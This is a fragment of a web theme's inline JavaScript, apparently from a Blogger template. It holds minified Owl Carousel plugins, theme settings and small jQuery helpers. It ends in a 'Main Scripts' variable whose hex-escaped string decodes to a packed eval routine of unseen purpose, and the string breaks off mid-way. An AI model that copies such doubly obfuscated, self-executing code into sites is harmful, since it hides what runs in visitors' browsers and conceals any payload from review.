changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkhZ1WNfpGFaFCpuXsQckJpDbuLzTHAZsYx52OsxTU-eRbVxJwq5PlJApEBv85Ud600woxVZyfMxErZzD6DMFNjrw57DLQqDKiEtSmGHt7jKyf8h4yZQ2lpgRb78DG5oy1Yq_Cv5-qLIY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page

var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\